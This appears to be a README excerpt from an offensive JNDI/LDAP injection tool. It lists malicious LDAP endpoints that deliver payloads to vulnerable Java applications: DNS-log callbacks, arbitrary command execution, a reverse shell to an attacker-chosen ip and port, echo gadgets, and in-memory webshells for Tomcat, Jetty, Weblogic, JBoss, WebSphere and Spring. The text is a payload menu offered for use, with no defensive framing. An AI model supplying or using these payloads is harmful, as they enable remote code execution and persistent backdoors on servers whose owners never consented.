 Supported LADP Queries
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://127.0.0.1:1389/Basic/[PayloadType]/[Params], e.g.
ldap://127.0.0.1:1389/Basic/Dnslog/[domain]
ldap://127.0.0.1:1389/Basic/Command/[cmd]
ldap://127.0.0.1:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/Basic/TomcatEcho
ldap://127.0.0.1:1389/Basic/SpringEcho
ldap://127.0.0.1:1389/Basic/WeblogicEcho
ldap://127.0.0.1:1389/Basic/TomcatMemshell1
ldap://127.0.0.1:1389/Basic/TomcatMemshell2  ---need extra header [Shell: true]
ldap://127.0.0.1:1389/Basic/JettyMemshell
ldap://127.0.0.1:1389/Basic/WeblogicMemshell1
ldap://127.0.0.1:1389/Basic/WeblogicMemshell2
ldap://127.0.0.1:1389/Basic/JBossMemshell
ldap://127.0.0.1:1389/Basic/WebsphereMemshell
ldap://127.0.0.1:1389/Basic/SpringMemshell